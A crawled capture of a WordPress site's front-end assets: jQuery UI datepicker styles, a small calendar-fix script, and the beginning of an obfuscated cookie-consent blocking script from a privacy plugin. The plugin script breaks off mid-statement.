.ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-datepicker.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-datepicker.ui-widget .ui-widget{font-size:1em}.ui-datepicker.ui-widget button,.ui-datepicker.ui-widget input,.ui-datepicker.ui-widget select,.ui-datepicker.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-datepicker .ui-widget.ui-widget-content{border:1px solid #d3d3d3}.ui-datepicker.ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.ui-datepicker.ui-widget-content a{color:#222}.ui-datepicker .ui-widget-header{border:1px solid #aaa;background:#ccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-datepicker .ui-widget-header a{color:#222}.ui-datepicker .ui-button,.ui-datepicker .ui-state-default,.ui-datepicker.ui-widget-content .ui-state-default,.ui-datepicker .ui-widget-header .ui-state-default,html .ui-datepicker .ui-button.ui-state-disabled:active,html .ui-datepicker .ui-button.ui-state-disabled:hover{border:1px solid #d3d3d3;background:#e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:400;color:#555}.ui-datepicker .ui-button,.ui-datepicker .ui-state-default a,.ui-datepicker .ui-state-default a:link,.ui-datepicker .ui-state-default a:visited,a.ui-datepicker .ui-button,a:link.ui-datepicker .ui-button,a:visited.ui-datepicker .ui-button{color:#555;text-decoration:none}.ui-datepicker .ui-button:focus,.ui-datepicker .ui-button:hover,.ui-datepicker .ui-state-focus,.ui-datepicker .ui-state-hover,.ui-datepicker.ui-widget-content .ui-state-focus,.ui-datepicker.ui-widget-content .ui-state-hover,.ui-datepicker .ui-widget-header .ui-state-focus,.ui-datepicker .ui-widget-header .ui-state-hover{border:1px solid #999;background:#dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-datepicker .ui-state-focus a,.ui-datepicker .ui-state-focus a:hover,.ui-datepicker .ui-state-focus a:link,.ui-datepicker .ui-state-focus a:visited,.ui-datepicker .ui-state-hover a,.ui-datepicker .ui-state-hover a:hover,.ui-datepicker .ui-state-hover a:link,.ui-datepicker .ui-state-hover a:visited,a.ui-datepicker .ui-button:focus,a.ui-datepicker .ui-button:hover{color:#212121;text-decoration:none}.ui-datepicker .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-datepicker .ui-button.ui-state-active:hover,.ui-datepicker .ui-button:active,.ui-datepicker .ui-state-active,.ui-datepicker.ui-widget-content .ui-state-active,.ui-datepicker .ui-widget-header .ui-state-active,a.ui-datepicker .ui-button:active{border:1px solid #aaa;background:#fff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-datepicker .ui-icon-background,.ui-datepicker .ui-state-active .ui-icon-background{border:#aaa;background-color:#212121}.ui-datepicker .ui-state-active a,.ui-datepicker .ui-state-active a:link,.ui-datepicker .ui-state-active a:visited{color:#212121;text-decoration:none}.ui-datepicker .ui-state-highlight,.ui-datepicker.ui-widget-content .ui-state-highlight,.ui-datepicker .ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-datepicker .ui-state-checked{border:1px solid #fcefa1;background:#fbf9ee}.ui-datepicker .ui-state-highlight a,.ui-datepicker.ui-widget-content .ui-state-highlight a,.ui-datepicker .ui-widget-header .ui-state-highlight a{color:#363636}.ui-datepicker .ui-state-error,.ui-datepicker.ui-widget-content .ui-state-error,.ui-datepicker .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-datepicker .ui-state-error-text,.ui-datepicker .ui-state-error a,.ui-datepicker.ui-widget-content .ui-state-error-text,.ui-datepicker.ui-widget-content .ui-state-error a,.ui-datepicker .ui-widget-header .ui-state-error-text,.ui-datepicker .ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-datepicker .ui-priority-primary,.ui-datepicker.ui-widget-content .ui-priority-primary,.ui-datepicker .ui-widget-header .ui-priority-primary{font-weight:700}.ui-datepicker .ui-priority-secondary,.ui-datepicker.ui-widget-content .ui-priority-secondary,.ui-datepicker .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-datepicker .ui-state-disabled,.ui-datepicker.ui-widget-content .ui-state-disabled,.ui-datepicker .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-datepicker .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-datepicker .ui-icon{width:16px;height:16px}.ui-datepicker .ui-icon,.ui-datepicker.ui-widget-content .ui-icon,.ui-datepicker .ui-widget-header .ui-icon{background-image:url(images/ui-icons_222222_256x240.png)}.ui-datepicker .ui-button:active .ui-icon,.ui-datepicker .ui-button:focus .ui-icon,.ui-datepicker .ui-button:hover .ui-icon,.ui-datepicker .ui-state-active .ui-icon,.ui-datepicker .ui-state-focus .ui-icon,.ui-datepicker .ui-state-hover .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)}.ui-datepicker .ui-button .ui-state-highlight.ui-icon,.ui-datepicker .ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.ui-datepicker .ui-state-error-text .ui-icon,.ui-datepicker .ui-state-error .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.ui-datepicker .ui-button .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-datepicker .ui-icon-blank{background-position:16px 16px}.ui-datepicker .ui-icon-caret-1-n{background-position:0 0}.ui-datepicker .ui-icon-caret-1-ne{background-position:-16px 0}.ui-datepicker .ui-icon-caret-1-e{background-position:-32px 0}.ui-datepicker .ui-icon-caret-1-se{background-position:-48px 0}.ui-datepicker .ui-icon-caret-1-s{background-position:-65px 0}.ui-datepicker .ui-icon-caret-1-sw{background-position:-80px 0}.ui-datepicker .ui-icon-caret-1-w{background-position:-96px 0}.ui-datepicker .ui-icon-caret-1-nw{background-position:-112px 0}.ui-datepicker .ui-icon-caret-2-n-s{background-position:-128px 0}.ui-datepicker .ui-icon-caret-2-e-w{background-position:-144px 0}.ui-datepicker .ui-icon-triangle-1-n{background-position:0 -16px}.ui-datepicker .ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-datepicker .ui-icon-triangle-1-e{background-position:-32px -16px}.ui-datepicker .ui-icon-triangle-1-se{background-position:-48px -16px}.ui-datepicker .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-datepicker .ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-datepicker .ui-icon-triangle-1-w{background-position:-96px -16px}.ui-datepicker .ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-datepicker .ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-datepicker .ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-datepicker .ui-icon-arrow-1-n{background-position:0 -32px}.ui-datepicker .ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-datepicker .ui-icon-arrow-1-e{background-position:-32px -32px}.ui-datepicker .ui-icon-arrow-1-se{background-position:-48px -32px}.ui-datepicker .ui-icon-arrow-1-s{background-position:-65px -32px}.ui-datepicker .ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-datepicker .ui-icon-arrow-1-w{background-position:-96px -32px}.ui-datepicker .ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-datepicker .ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-datepicker .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-datepicker .ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-datepicker .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-datepicker .ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-datepicker .ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-datepicker .ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-datepicker .ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-datepicker .ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-datepicker .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-datepicker .ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-datepicker .ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-datepicker .ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-datepicker .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-datepicker .ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-datepicker .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-datepicker .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-datepicker .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-datepicker .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-datepicker .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-datepicker .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-datepicker .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-datepicker .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-datepicker .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-datepicker .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-datepicker .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-datepicker .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-datepicker .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-datepicker .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-datepicker .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-datepicker .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-datepicker .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-datepicker .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-datepicker .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-datepicker .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-datepicker .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-datepicker .ui-icon-arrow-4{background-position:0 -80px}.ui-datepicker .ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-datepicker .ui-icon-circle-plus{background-position:0 -192px}.ui-datepicker .ui-icon-circle-minus{background-position:-16px -192px}.ui-datepicker .ui-icon-circle-close{background-position:-32px -192px}.ui-datepicker .ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-datepicker .ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-datepicker .ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-datepicker .ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-datepicker .ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-datepicker .ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-datepicker .ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-datepicker .ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-datepicker.ui-corner-all,.ui-datepicker .ui-corner-left,.ui-datepicker .ui-corner-tl,.ui-datepicker .ui-corner-top{border-top-left-radius:4px}.ui-datepicker .ui-corner-all,.ui-datepicker .ui-corner-right,.ui-datepicker .ui-corner-top,.ui-datepicker .ui-corner-tr{border-top-right-radius:4px}.ui-datepicker .ui-corner-all,.ui-datepicker .ui-corner-bl,.ui-datepicker .ui-corner-bottom,.ui-datepicker .ui-corner-left{border-bottom-left-radius:4px}.ui-datepicker .ui-corner-all,.ui-datepicker .ui-corner-bottom,.ui-datepicker .ui-corner-br,.ui-datepicker .ui-corner-right{border-bottom-right-radius:4px}.ui-datepicker .ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-datepicker .ui-widget-shadow{box-shadow:-8px -8px 8px #aaa}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.firstcisl.it/wp-content/themes/first16/js/custom.js?ver=1762786303
body_size: 147
content:

jQuery(function($) {
	/* Correzione a calendari */
	$(document).bind('ajaxSuccess', function() {
		$('table#wp-calendar').addClass('table calendar');
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.firstcisl.it/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.66.js
body_size: 35405
content:
var _0x7d3b78=_0xea5a;(function(_0x1d1e3e,_0xb88790){var _0x26b911=_0xea5a;var _0x46b455=_0x1d1e3e();while(!![]){try{var _0xf80dfd=-parseInt(_0x26b911(0x70f))/(-0x5bf+0x1*0x925+-0x365)*(parseInt(_0x26b911(0x4a9))/(-0x17f*0x1a+-0xcbf*0x2+0x2033*0x2))+parseInt(_0x26b911(0x7a1))/(-0x1*0x219f+-0x8f1+0x2a93)+parseInt(_0x26b911(0x67b))/(-0x609*-0x2+-0x873+-0x39b)*(parseInt(_0x26b911(0x5ce))/(-0x17*0x3+0x1c37*0x1+0x3*-0x94f))+parseInt(_0x26b911(0x785))/(0x103f*0x1+0xf48*-0x1+0x1*-0xf1)+-parseInt(_0x26b911(0x4cf))/(0x2560+0x1*0x244d+-0x16*0x359)+-parseInt(_0x26b911(0x1b8))/(0xc6c+-0x336*0x3+0x1*-0x2c2)*(parseInt(_0x26b911(0x435))/(0x13e5+0x226+-0x1602))+parseInt(_0x26b911(0x2b6))/(-0x1d3*-0x6+-0x1348*0x1+0x4*0x218);if(_0xf80dfd===_0xb88790){break;}else{_0x46b455['push'](_0x46b455['shift']());}}catch(_0x5576c8){_0x46b455['push'](_0x46b455['shift']());}}}(_0x1e7d,0x271ac*-0x3+0x124897+0x87b*-0xf));function _0x1e7d(){var _0x531010=['IMG','4PzSeQh','━╯┃╭','onbo','_wid','-tag','src\x20','Prox','le_t','lyti','ck\x27',';\x20fo','tile','micr','//ba','h\x20fu','zHax','atus','re\x20t','┃┃╱╱','dlyN','FrFd','leme','ecto','ct.c','RvcS','n.ta','name','╯┃\x20\x20','ndly','key','on_a','gent','re\x20b','js?','ent_','push','char','//fa','aceb','\x1b[0m','kup','hubs','acon','kit.','gqXX','g.co','s_pi','nt.j','thou','\x20tim','e\x20sc','w.js','┃┃╱┃','poin','pot_','appl','Furt','tsup','ka/w','last','nt-s','PIRe','━╯┃╱','wit','om/m','.ent','ach','ith\x20','ed_p','apWe','dsen','://s','onte','eShi','h\x20pa','spli','zFGY','\x0d\x0a\x20\x20','obu.','ns\x20a','ight','open','ive','erpr','\x20\x20┃┃','y_na','shie','g\x20co','erra','invi','aps/','ndbo','land','Set','tera','ixel','pt_b','to\x20b','one','ttbe','cdn.','om/s','//s.','t/re','NMMe','clea','xqpl','.cri','licy','_act','extr','y\x20to','WcVE','yout','oseo','dBea','ptch','con','6284784ydSbOO','/api','LJVT','stap','.lin','t/v2','.hca','even','AW-','GA\x20b','_pri','yegg','Ikck','.org','eaco','dly_',']\x20us','nePr','m\x1b[3','d-co','━╯┃\x20','_do_','JbjP','alen','rns_','.dY2','\x20any','ey=','38874JSFmJy','ntLo','com/','trip','gXZF','m/co','embe','ures','prev','bedt','EVVI','ySel','ix_r',';\x20ex','ieSh','e_an','aXXT','requ','et_i','tSrc','tagN','js-e','//lo','ld_j','sdks','gead','_ser','ll.c','get','\x20inl','dy.c','et.j','╰╯╰╯','oany','atio','_imp','GxsX','obse','╱╭╮\x20','obje','bool','n/pi','her\x20','plai','ks.s','ed/','witt','gman','Cgtd','Load','zer.','lay','_pas',',m)','ion.','sync','ame\x20','xter','lock','ersi','ack','m/ta','wk.t','unbl','ogin','┳━━┳','klav','in.j','╭╮╱╱','-bin','GADS','tawk','defi','ng_c','m/sa','\x20wit','_map','━╯╱╱','on\x20q','rest','ifra','ce.s','ZBGT','tifi','hrou','tics',']\x20[s','alyt','IXAE','te.c','\x20js\x20','Func','lugi','orm_','CkGL','t_so','ZJgo','634152csiHDG','tter','has\x20','udfl','//ch','onse','stpi','sNam','ga_c','a.co','ify_','src=','-shi','AP_P','ay.c','QnGQ','nZKB','GNEp','cha/','ktok','OSTF','qus.','ced_','t\x20DO','┣━━┳','ck=','tern','t.bi','.0/f','om/\x0d','Cook','%cRu','beIf','-->\x20','_lik','(f,b','hat.','nlin','mr_p','viou','mnpL','r:\x20b','s://','dded','┃╭━━','asmi','┫╭╋┫','s.pi','stin','list','tgOb','aiNK','nal/','touc','inbl','adde','gle.','GahN','//tr','.cra','ion_','m/1/','\x20,\x20\x20','otja','//ww','PutG','//fo','clar','YyPv','nce_','-js-','7m[C','th=/','fvXh','naly','ndic','bot','earl','ne_s','badg','defa','xyBe','stri','ent','ok.n','(b,e','t\x20wi','ine\x20','gile','mo_c','ime','bu.c','on-7','jotf','vent','sdk.','func','hedu','dnjx','╱╱╰━','priv','/r/','┫┃╱┃','prot','/inc','Jsdv','conv','InZH','g/de','usti','Trac','ener','jwFY','Sign','//si','p.vi','vein','DATW','d\x20be','aded','gwjr','psta','cdn','_mod','nega','╰━╯┃','ustp','w.sm','//an','edSo','lla.','╱╱╱╭','rTAA','tok_','src','to_b','otyp','orms','NhcM','llow','exis','m_pa','outb','dex.','ing.','//ad','igmp','rati','nse','cute','/lan','rHTM','daty','.com','emon','┃┃┃┃','turn','QPJc','emot','//cd','tedK','╮╱╭╮','om/w','stre','auto','aged','thro','eet_','//st','(A)M','areh','ough','JYJO','_inl','\x20scr','-fri','nver','g/js','╰╯╱╱','me\x20f','rsal','laps','zyeg','awes','plat','rans','ult','YUuT','hopi','ing\x20','bVer','tpil','pt\x20','api.','%c\x20\x20','//as','ts.p','bute','our-','om/o','rror','iceJ','cebo','pen.','fycd','vide','/gta','debu','IFRA','ies_','smoo','crm','simp','dfla','DPyv','p_wi','Play','iMkp','on=','tabn','teo.','ame','pint','n_pa','\x20not','ensi','pted','m/v1','_url','AzNZ','some','\x20usi','JaVU','om/p','dete','\x20is\x20','load','GT-','s.co','acy_','om/r','wnPr','eymo','font','gram','butt','quan','UA-','ter_','hout','ileP','bEyX','KEgz','\x20bea','12258670TqthLi','nlgC','Ecwf','.io/','alSD','ace','mode','QOiM','lerl','WHfV','4c13','.fee','feat','/pag','clud','\x20ifr','stac','.mai','ate.','js/u','es.\x20','umom','a.ne','getA','sthr','dnsj','mrpr','Host','ment','adys','ey_n','_bea','eIfr','v.co','ence','//lt','bVTH','Nybp','rtra','╯\x20\x20\x20','ga_a','/tea','/zcp','MCon','ALkK','\x20[se','s/ge','eld]','inde','ld_o','widg','ube.','to_f','ts/f','docu','/car','┫┃╭━','ocke','s.tv','eys','l/ev','━╮┃╱','ADS',',r,a','idge','yBea','ntal','doub','voVu','otfo','-twi','earc','tcha','ldoo','TTjM','ww.f','hear','addE','ecta','stat','ekWS','json','setT','eadc','ify','ady\x20','at/','n?id','js/l','tion','use_','/One','ysta','beac','e_po','_tim','serv','ign_','╱╱╭━','e.io','trim','\x0d\x0a\x0d\x0a','fbq(','node','lent','my_a','rams','trin','ger_','user','dn.c','utio','eart','vacy','ked_','rve','.smo','appe','fig=','nect','udie','rbor','stag','ow.','doIn','.js','ai.j','ctio','ad2.','orm.','arts','erro','BtDT','net/','sets','dera','rzEK','w.st','rnot','poli','edin','map','r.co','_c_m','┃\x20\x20\x20','ics.','toGM','╰━┫╰','tbra','eld.','url_','cook','m/3.','aps','ok.c','lPro','atfo','╰┻━╮','ipt\x20','foun','yuYo','e.co','dard','con\x20','ZhMm','le_a','_det','k\x20wi','nive','enfo','disq','emen','ouch','\x20\x20┃╭','/get','cmod','://o','KWRj','_som','ng.c','atco','noti','ube-','t\x20re','cont','IMKm','m/li','ndtr','nt_c','Name','\x20\x20\x0d\x0a','lope','src_','stil','ncti','uTub','=G-','ics','ackg','Qbxq','ttri','k.po','rve.','pion','u1.h','DkUY','ve_i','his.','UoNA','\x20src','Term','ead/','bvXQ','data','\x20#f4','pare','stbo','visi','teEl','_v2','ror:','vanc','qcYY','lead','[MyA','://h','eds/','nUPM','text','qXcS','\x20fou','┃╰┫┃','tedS','Elem','ng\x20o','ones','/boo','iUTu','pEnd',']\x20[f','List','/url','chec','fig','┃╭━╮','ud/','lack','mato','ield','tton','Type','ome.','╰━━╯','\x20[fe','DOMC','gin.','te_w','\x20hap',',a,c','ubli','lesy','quer','tedF','sion','nimg','ng\x20i','key=','atte','ndBe','spot','e_id',']\x20->','mapx','rien','╭╯╰╯','addt','log','rame','ySta','anag','\x20\x20\x20\x20','cted','m/em','n.el','ethi','unde','ts/e','K.js','pi_k','inzi','http','\x20map','pcha','nkey','/scr','tead','chim','zfMB','_isU','harb','NoCo','dvan','╮┃╭━','_pat','t.js','zQcP','zill','cUpS','IMJh','╭━╯┃','atch','me_a','╮╱╱╱','ys\x20a','_def','hote','ting','_uui','r.it','UpDw','getT','t_bl','igna','/i18','ts.j','ygoo','rra.','tech','abna','_coo','o_ad','btrc','endl','it_d','Retr','ru/m','.nyt','ite.','\x20to\x20','_wit','gope','mail','n.la','forE','ilep','d.ta','filt','_add','1.3.','_dat','talk','bind','con,','rigi','S\x20be','nMZL','inne','setA','ie_r','eres','t_co','han\x20','t_ad','o.ph','JVSS','dbot','r/co','ys_a','cy.c','//pl','┃╰╯┃','vate','pt_f','js\x20v','re_t','ize:','ahwq','LTUQ','\x20\x20╱╱','noco','utom','leng','tic.','27uNRCkz','┃┣╮╭','read','audi','/tru',',\x20co','urst','bloc','hotj','ie_a','pCol','om/t','et_j','n\x20qu','arei','VshN','goog','stan','bnGz','/pla','ampi','api_','om/b','ueJX','╰╯┃╭','ook.','nten','scal','nati','kcmp','-pri','getV','/emb','le.c','cure','cs.j','ipt/','wise',',o,g','rack','/js','full','rnal','IOej','le_f','fine','codi','kie_','ore/','ouTu','host','18n/','r.js','eo_a','alap','erli','d\x20js','sito','ccOO','riva','y-bu','fbev','\x20for','inte','fixi','call','viyo','\x2012p','ange','www-','APIR','EPIT','anal','chan','t.mi','s-sc','tebe','ames','xel/','//mo','orig','ain.','twit','━━╮\x20','//sd','ptor','et/','esig','┳┳╮╭','s.ti','resp','\x20sch','orce','xuEH','pler','ar-','pini','\x20acc','ixed','tort','not_','alwa','AzUe','lyBo','etch','.dis','://f','rce_','ve_c','QZxW','craz','getD','toma','le-a','on.m','ghsu','488324HtszYo','n.ra','any.','.get','eing','arke','arit','ndex','conG','api/','//a.','LzVq','(i,s','━╯┣━','get.','_js','//js','Beac','ock','RWOZ','ieHu','apay','fetc','//se','etma','tabo','ey_r','ked\x20','ific','www.','cons','iLcN','ent\x20','╱╱┃┃','rnPg','pene','igMP','ing','7718984QvBvyF','tBac','xel','voke','aram','/man','nter','cgi','rm.t','s.ou','havi','maps','.kla','cale','okie','udes','.tru','ery=','AmuP','no\x20a','clas','lXWY','/ana','smar','nytr','iyo','s-an','inli','endB','ed/j','nsic','capt','loca','ot_w',',d)','d_de','┫╭╮┃','urns','xes/','ms:','\x20sen','t.tr','late','\x20ini','OoRj','ube',',e,v','form','//sc','alle','╱╰━━','com','-sta','┃┃┃╰','sses',',n,t','sLis','crit','.lic','.zem','d.js','tind','no\x20b','ents','Ahto','min.','adob','espo','tch]','nt/p','-con','_src','page','ad/v','┃┃╰╯','RCFo','i\x20ke','i.lm','roun','king','scan','?id=','_obj','warn','sVSr','n.tr','t_st','clou','colo','\x20on\x20','ns/b','ivat','\x20GAD','ring','ked','elfs','_awe','nsig','dela','FiIZ','_not','map_','shin','on/','//p.','nnin','getr','_onY','ms/t','IuPc','fMyN','atis','t\x20no','ad.s','type','m/c/','lean','//d.','teas','pt\x20s','╱╱┃╭','://w','ics/','ecap','.goo','hiny','\x20pre','wp-c','ard.','ex_w','para','AcDQ','-api','ed\x20h','re_w','p.or','ic.a','rain','fram','at.j','sent','code','atic','tejs','odEU','m/bu','s.g.','wit.','_all','salX','nta','ble','dget','js.h','a11y','ingf','al.c','yand','njez','arbo','ault','ube_','ola','-v3/','-src','Zpln','uquK','me_s','reno','_vid','s.wp','ntse','crea','onke','ag_m','dXzd','ugin','r_id','coun','nnec','PSBR','loud','ine_','this','cham','eb_a','ello','getO','\x20url','burs','acti','t.fa','find','vdo_','_ext','bdow','nsta','onYo','t_cl','┻━━╯','face','OZXf',']\x20bl','xOf','orm2','are.','ngfo','i.js','serA','iewt','s/bu','(B)M','lecl','obus','eady','eKey','tok','hamp','ady','://l','side','osof','plug','━━┳╮','DIQS','Agen','html','le_c','ilot','exec','not\x20','xlSO','w.in','ript','navi','jetp','m/in','er.c','d_by','net','tik_','.net','ey_f','\x1b[40','ex_m','ify.','n.ma','e_v2','tBea','send','tcas','\x20exe','.yan','ity_','euw.','1790070nfqKad',']\x20er','s/co','tstr','venj','┃┃┃╱','TStr','utbr','┃┃━┫','_str','fare','d\x20mo','snap','om/i','ge\x20','//mc','heck','_a/e','n.co','ties','or\x20a','inal','eno.','Zgbk','.ads','ibau','━┫┃┃','vdo.','epla','to_w','dk/j','siba','lot.','subs','tate','IX=','vHrh','//in','rms.','acce','in.c','ghco','v3/','mana','╮╭╮┣','ap.j','repl','uery','.clo','eset','link','n.js','fixe','ins/','IxIT','tabl','aty_','cked','/wid','hasB',',s)','qqfC','tBcz','anta','/uwt','nMLG','wrys','\x27tra','n.sc','ga_b','o_bl','sys.','rAll','\x20blo','js_p','ludi','rc\x20','zema','SCRI','ieNa','om/j','beds','etri','ai/c','werC','d_sr','on_b','ick.','/cgi','docs','ic.h','uppc','EyTQ','ices','e\x20co','DlPF','feed','etec','_rem','_ga4','pixe','pass','╮╭━╮','ter','reca','.qua','abc.','MyAg','cati','cial','om/','JZzl','y_gc','╭━━━','┻━╮╭','et.t','d\x20si','GFMq','\x20GA\x20','_is_',']\x20sc','adch','Pixe','_tag','d\x20ap','been','m/pa','unte','ok.i','myag','fore','ctiv','e_sh','tive','ts.c','trus',';\x20pa','ckin','ase','payp','adsb','kBmr','x;\x20b','t.co','c/js','on.c','Dkmf','gato','set','tyDe','ot_t','ling','eyti','etap','on\x20w','th\x20p','cker','Laye','hts.','shop','//ap','╱╰┻━','ip.j','sm/s','\x20\x20╭━','mcjs','er.j','ager','╰┻━━','ally','ires','//co','ey_m','8ekOXCT','IFoB','\x20img','ddto','tomo','tikt','incl','bbMt','meth','toLo',',f,g','apte','ram.','le_r','epte','_cla','dIYF','enab','isin','-coo',',\x20ap','ity.','leta','t.io','ansl','17.0','edul','tist','dly.','en.m','/gtm','lybo','gsta','i_ke','ld_a','KqmW','tyze','╱╱╱╱','hcap','_bad','ampa','adro','k\x20ov','do_f','yed\x20','ugh','TFBz','pUWy','ne\x20s','_blo','rm/','img_','nal.','ooki','rc_b','le_m','yUnS','-3/','ameA','tor.','toSt','m/as','tgnu','acy','_deb','╮┣┻━','/rav','_tra','reha','cod.','n]\x20e','_con','kedi','/rou','gads','ts/j','bu_w','hs-s','esta','pire','unt.','cCvu','ag/','grou','book','glea','n.le','oper','WIkr','ytJe','╯╱╱╱','by_c','//wi','.ado','add','my-a','━╮┃╰','asse','\x20run','surv','/vis','RbvO','kie-','deve','erfl','nal\x20','js\x20i','cDzl',',\x20ur','ytic','matc','/cm.','site','/js/','do_n','m.co','lor:','╮┣┫┃','ds-f','s_in','rrGt','leco','ix_s','beha','ild/','ntat','//ga','crip','_reb','nges','nsen','.gif','iebo','api-','\x20key','trac','om/l','scri','mone','n.on','YOWW','pis.','ned','tent','show','ver_','s.th'];_0x1e7d=function(){return _0x531010;};return _0x1e7d();}var SHIELDLOG=_0x7d3b78(0x5c2)+_0x7d3b78(0x797)+_0x7d3b78(0x1ff)+_0x7d3b78(0x6b0)+_0x7d3b78(0x758)+_0x7d3b78(0x2e5)+_0x7d3b78(0x736)+'\x20';var MAP_POSTFIX='';function _0xea5a(_0x4de0e7,_0x5b3bf4){var _0xb7e9bc=_0x1e7d();_0xea5a=function(_0x52ef14,_0x49ccff){_0x52ef14=_0x52ef14-(0x950+-0x2636+0x1e70);var _0x453f36=_0xb7e9bc[_0x52ef14];return _0x453f36;};return _0xea5a(_0x4de0e7,_0x5b3bf4);}var MAP_ACCEPTED_ALL_COOKIE_NAME=_0x7d3b78(0x534)+_0x7d3b78(0x5f5)+_0x7d3b78(0x29a)+_0x7d3b78(0x563)+_0x7d3b78(0x3ff)+_0x7d3b78(0x464)+_0x7d3b78(0x341)+'cy';var MAP_ACCEPTED_SOMETHING_COOKIE_NAME=_0x7d3b78(0x534)+_0x7d3b78(0x5f5)+_0x7d3b78(0x29a)+_0x7d3b78(0x368)+_0x7d3b78(0x3d2)+_0x7d3b78(0x1a0)+_0x7d3b78(0x6b0)+_0x7d3b78(0x314)+_0x7d3b78(0x77b);var MAP_CONSENT_STATUS=_0x7d3b78(0x534)+_0x7d3b78(0x4c7)+_0x7d3b78(0x731)+_0x7d3b78(0x305)+'us';var 